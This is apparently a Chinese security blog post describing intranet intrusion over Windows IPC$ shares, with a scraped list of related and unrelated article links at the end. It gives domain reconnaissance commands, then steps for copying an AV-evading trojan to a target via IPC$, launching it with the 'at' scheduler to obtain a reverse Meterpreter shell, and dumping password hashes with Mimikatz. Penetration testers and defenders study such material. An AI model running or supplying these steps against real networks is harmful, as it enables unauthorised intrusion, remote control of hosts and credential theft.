内网IPC$入侵

一、域操作相关的命令

1.查看域用户

net user/domain

2.查看有几个域

net view/domain

3.查看域内的主机

net view/domain: XXX

4.查看域里面的组

net group/domain

5.查看域内所有的主机名

net group "domain computers" /domain

6.查看域管理员

net group "domain admins" /domain

7.查看域控制器

net group "domain controllers" /domain

8.查看企业管理组

net group "enterprise admins" /domain

9.查看时间服务器

nettime/domain

二、IPC$入侵

IPC$入侵,即通过使用Windows系统默认启动的IPC$共享获得计算机控制权的入侵,在内网中及其常见。

假设现在有一台IPC$主机:127.0.0.25,输入以下命令。

#连接127.0.0.25的IPC$共享:

D:>net use \127.0.0.25\ipc$

#复制srv.exe到目标主机

D:>copy srv.exe \127.0.0.25\ipc$

#查时间

D:>net time\127.0.0.25

#用at命令在10点50分启动srv.exe(注意这里设置的时间比主机时间快)

D:>at \127.0.0.25 10:50 srv.exe

上述命令中的at就是让计算机在指定的时间做指定事情的命令(例如运行程序)

这里把免杀的Payload上传到PAVMSEP131服务器,然后利用at命令启动Payload,反弹回Meterpreter Shell

将木马复制到目标服务器



查看系统时间



使用at命令启动木马



接着返回handler监听,可以看到反弹成功了,我们获得了PAVMSEP131服务器的Meterpreter Shell

反弹成功



下面看看PAVMSEP131服务器的信息和现在的权限

查看系统信息

可以看到有SYSTEM权限,说明既可以使用Mimikatz等工具,也可以输入 run post/windows/gather/hashdump来抓Hash

在用Mimikatz抓Hash前要注意一点:如果服务器安装的是64位操作系统,要把Mimikatz的进程迁移到一个64位的程序进程中,才能查看64位操作系统的密码明文,在32位系统中就没有这个限制。

这里使用Mimikatz抓Hash



上传Mimikatz



抓取Hash



查看抓到的域用户的权限

内网IPC$入侵的更多相关文章

- 内网IPC$入侵加pstools之远程控制

前言: IPC$(Internet process connection)是指内网里面的文件共享连接,通常很多机子的默认共享都是打开的,在cmd下使用命令net share可查看自己的IPC$是否打开 ...

- 4. 内网渗透之IPC$入侵

IPC$连接 IPC$的概念: IPC$(Internet Process Connection)是共享”命名管道”的资源,它是为了让进程间通信而开放的命名管道,可以通过验证用户名和密码获得相应的权限 ...

- 【APT】NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网

APT][社工]NodeJS 应用仓库钓鱼,大规模入侵开发人员电脑,批量渗透各大公司内网 前言 城堡总是从内部攻破的.再强大的系统,也得通过人来控制.如果将入侵直接从人这个环节发起,那么再坚固的防线, ...

- 基于SNMP的交换机入侵的内网渗透

前言:局域网在管理中常常使用SNMP协议来进行设备的管理和监控,而SNMP的弱点也成为了我们此次渗透的关键. 使用SNMP管理设备只需要一个community string,而这个所谓的密码经常采用默 ...

- 内网安全之横向移动(冰蝎&&msf&&IPC$)

1.冰蝎介绍 冰蝎是一款目前比较流行的Webshell管理工具,在2021年更新的2021.4.20 v3.0 Beta 9 版本中去除了动态密钥协商机制,采用预共享密钥,载荷全程无明文.因其优秀的加 ...

- 内网渗透测试思路-FREEBUF

(在拿到webshell的时候,想办法获取系统信息拿到系统权限) 一.通过常规web渗透,已经拿到webshell.那么接下来作重要的就是探测系统信息,提权,针对windows想办法开启远程桌面连接, ...

- 定位内网中毒主机IP经历小记

一.事件起因 客户向公司反映使用IDS设备捕获到木马上线域名需要处理,虽然是逆向岗但还是有预感未来应急响应的工作只会越来越多.所以作为新人的我选择了跟带头BOSS去现场学习,并且将自己参与应急响应中的 ...

- 内网渗透中SSh的巧用

后续应该会做个实例 转自:http://www.myhack58.com/Article/html/3/8/2009/25156.htm 经常遇到如下情形,内部网络主机通过路由器或者安全设备做了访问控 ...

- 内网漫游之SOCKS代理大结局

0×01 引言 在实际渗透过程中,我们成功入侵了目标服务器.接着我们想在本机上通过浏览器或者其他客户端软件访问目标机器内部网络中所开放的端口,比如内网的3389端口.内网网站8080端口等等.传统的方 ...

随机推荐

- IIS7发布asp.net mvc提示404

之前服务器用的都是2003Server的服务器,发布mvc项目都没问题,今天换了一台机器,系统为Windows Server2008 R2 64位的发布mvc项目后就提示: 百度看到好多人说在web ...

- deep_learning_Function_numpy_argmax()函数

numpy里面的argmax函数 函数原型:def argmax(a, axis=None, out=None)a----输入arrayaxis----为0代表列方向,为1代表行方向out----结果 ...

- QT 给工程添加图片

先打开如图的打开方式 然后我们看到以下的画面,选择下面的 然后我们选择如下:,这里我们要注意我们的图片资源有一定要和QRC资源在同一个文件夹中 之后我们通过在stylesheet里面设置来使用我们添加 ...

- 模拟赛小结:2017 China Collegiate Programming Contest Final (CCPC-Final 2017)

比赛链接:传送门 前期大顺风,2:30金区中游.后期开题乏力,掉到银尾.4:59绝杀I,但罚时太高卡在银首. Problem A - Dogs and Cages 00:09:45 (+) Solve ...

- 仿响应式html:JS来判断页面是在手机端还是在PC端打开的方法

版权声明:本文为博主原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接和本声明. 本文链接:https://blog.csdn.net/a419419/article/detail ...

- window下,nodejs安装http-server,并开启HTTP服务器

1.下载nodejs 官方下载地址:https://nodejs.org/en/ 2.在cmd命令中,输入node -v 输入出版本号,代表安装成功. 3.输入 npm install http-s ...

- hiho #1062 : 最近公共祖先·一(树,最近祖先)

#1062 : 最近公共祖先·一 时间限制:10000ms 单点时限:1000ms 内存限制:256MB 描述 小Ho最近发现了一个神奇的网站!虽然还不够像58同城那样神奇,但这个网站仍然让小Ho乐在 ...

- 前端js之JQuery

目录 jQuery介绍 jQuery的优势 jQuery内容 jQuery对象 jQuery基础语法结构 jQuery 使用注意事项 查找标签 基本选择器 层级选择器 基本选择器 属性选择器 表单筛选 ...

- 如何解决tab栏切换只发一次请求的问题

用的antd的tab栏组件,发现切换tab栏只在componentDidMount里面发了一次请求,后来发现是缓存问题,于是用activeKey再次进行了判断,代码如下:

- 浮点数的存储、类型转换知识点(面宝P34)

以float a=1.0f为例: (int)a实际上是以浮点数a为参数构造了一个整型数,该整数的值是1: (int&)a则是告诉编译器将a当作整数看(并没有做任何实质上的转换),即读a的内存时 ...